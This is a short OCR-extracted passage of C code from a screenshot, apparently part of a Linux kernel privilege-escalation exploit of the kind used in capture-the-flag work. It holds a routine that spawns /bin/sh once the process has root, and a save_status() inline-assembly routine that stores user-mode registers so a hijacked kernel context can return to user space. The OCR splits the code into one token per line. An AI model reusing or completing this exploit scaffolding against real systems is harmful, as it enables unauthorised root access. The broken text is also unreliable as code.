
if
 (getuid()){

        error(
"Failed to get root"
);

exit
(
0
);

    }

    info(
"Get root!"
,
0
);

    execl(
"/bin/sh"
,
"sh"
,
NULL
);

}

void
save_status
()
{

    __asm__(

".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax;"
    );

    info(
"status saved!"
,
0
);

}

void
show
( 
size_t
 buf[] , 
int
 len)
{

for
 (
int
 i =
0
;i<len;i++){
